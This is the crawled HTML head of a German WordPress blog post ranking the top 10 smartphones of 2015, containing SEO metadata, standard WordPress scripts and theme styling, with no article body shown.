

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dertester.info/top-10-smartphones-2015/
body_size: 15676
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="de"><![endif]-->
<html lang="de">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.dertester.info/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.dertester.info/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Top 10 Smartphones 2015 - Die besten in diesem Jahr</title>
	<meta name="description" content="Ich stelle dir die Top 10 Smartphones 2015 vor. Welches Handy hat es deiner Meinung nach in die Bestenliste geschafft? iPhone, Samsung Galaxy oder andere?" />
	<link rel="canonical" href="https://www.dertester.info/top-10-smartphones-2015/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 10 Smartphones 2015 - Die besten in diesem Jahr" />
	<meta property="og:description" content="Ich stelle dir die Top 10 Smartphones 2015 vor. Welches Handy hat es deiner Meinung nach in die Bestenliste geschafft? iPhone, Samsung Galaxy oder andere?" />
	<meta property="og:url" content="https://www.dertester.info/top-10-smartphones-2015/" />
	<meta property="og:site_name" content="Der Tester" />
	<meta property="article:publisher" content="https://www.facebook.com/dertester.info" />
	<meta property="article:author" content="https://www.facebook.com/dertester.info" />
	<meta property="article:published_time" content="2015-08-04T09:33:59+00:00" />
	<meta property="article:modified_time" content="2016-05-08T14:16:32+00:00" />
	<meta name="author" content="Der Tester" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DerTester_info" />
	<meta name="twitter:site" content="@DerTester_info" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Der Tester" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="5 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dertester.info/top-10-smartphones-2015/","url":"https://www.dertester.info/top-10-smartphones-2015/","name":"Top 10 Smartphones 2015 - Die besten in diesem Jahr","isPartOf":{"@id":"https://www.dertester.info/#website"},"datePublished":"2015-08-04T09:33:59+00:00","dateModified":"2016-05-08T14:16:32+00:00","author":{"@id":"https://www.dertester.info/#/schema/person/3e66dff66f124d9ad0202b4361a6b9da"},"description":"Ich stelle dir die Top 10 Smartphones 2015 vor. Welches Handy hat es deiner Meinung nach in die Bestenliste geschafft? iPhone, Samsung Galaxy oder andere?","breadcrumb":{"@id":"https://www.dertester.info/top-10-smartphones-2015/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.dertester.info/top-10-smartphones-2015/"]}]},{"@type":"BreadcrumbList","@id":"https://www.dertester.info/top-10-smartphones-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Produkttester gesucht","item":"https://www.dertester.info/"},{"@type":"ListItem","position":2,"name":"Top 10 Smartphones 2015"}]},{"@type":"WebSite","@id":"https://www.dertester.info/#website","url":"https://www.dertester.info/","name":"Der Tester","description":"Produkttests &amp; Mehr","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dertester.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.dertester.info/#/schema/person/3e66dff66f124d9ad0202b4361a6b9da","name":"Der Tester","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.dertester.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/64a35d51458b3bf6cf180ef8eae91d36f0bff6376a2e442c47edb929a0f1430d?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/64a35d51458b3bf6cf180ef8eae91d36f0bff6376a2e442c47edb929a0f1430d?s=96&r=g","caption":"Der Tester"},"description":"Ich teste leidenschaftlich gerne neue Produkte, bin neugierig und lass mich gerne von Neuheiten begeistern.","sameAs":["http://www.dertester.info","https://www.facebook.com/dertester.info","http://de.pinterest.com/dertester/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Feed" href="https://www.dertester.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Kommentar-Feed" href="https://www.dertester.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Kommentar-Feed zu Top 10 Smartphones 2015" href="https://www.dertester.info/top-10-smartphones-2015/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dertester.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dertester.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dertester.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.dertester.info/wp-content/themes/rehub/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dertester.info/wp-content/themes/rehub-blankchild/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.dertester.info/wp-content/themes/rehub/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://www.dertester.info/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.dertester.info/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/www.dertester.info\/wp-admin\/admin-ajax.php","post_id":"3508"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/postviews.js?ver=6.8.3" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://www.dertester.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dertester.info/wp-json/wp/v2/posts/3508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dertester.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.dertester.info/?p=3508' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dertester.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dertester.info%2Ftop-10-smartphones-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dertester.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dertester.info%2Ftop-10-smartphones-2015%2F&#038;format=xml" />
<style type="text/css"> header .main-nav{position:relative;z-index:999;width:100%;} a{color:#258FEF;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#258FEF;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#258FEF;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .rcnt_meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#258FEF !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#258FEF !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#258FEF !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#258FEF !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#258FEF!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#258FEF !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#258FEF;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #258FEF;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #258FEF !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#258FEF;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#258FEF;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover,.def-carousel.sec_style_carousel .carousel-next:hover,.def-carousel.sec_style_carousel .carousel-prev:hover{border:1px solid #258FEF;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #258FEF;}.wps_promobox{border-left:3px solid #258FEF;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #258FEF inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #258FEF;} .openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,#reviews_tabs .more,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,#reviews_tabs > ul > li.current,#reviews_tabs > ul > li:hover,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.def-carousel.sec_style_carousel .carousel-next:hover,.def-carousel.sec_style_carousel .carousel-prev:hover,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#258FEF;}@media (max-width:768px){.postNavigation a{background:#258FEF;}} .top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .rcnt_meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,.heading a,article em.emph,.best_from_cat_carousel h5 a,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title_b span,footer p a,.welcome-frase strong{color:#258FEF;} .woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#258FEF !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#258FEF !important;}.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#258FEF !important;}</style><link rel="icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.dertester.info/wp-content/uploads/2020/06/dertester-favicon-300x300.png" />


